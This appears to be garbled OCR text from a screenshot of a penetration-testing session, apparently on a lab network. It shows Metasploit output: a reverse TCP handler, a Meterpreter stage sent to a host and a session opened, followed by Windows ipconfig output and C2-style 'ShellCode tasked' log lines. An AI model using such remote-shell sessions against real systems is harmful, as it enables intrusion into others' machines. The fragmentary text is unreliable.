 [*] Started reverse TCP handler on 192.168.0.102:8001
msf6 > [*] Sending stage (200262 bytes) to 192.168.0.113
[*] Meterpreter session 1 opened (192.168.0.102:8001 ->
msf6 >
Users
Tunnel adapter isatap.{244CA2FA-2D0C-486E-9296-8176BF4DAEAE}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter #2
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
[01/09/2021 10:41:00 UTC] ShellCode tasked
(admin) > ShellCode
Interact...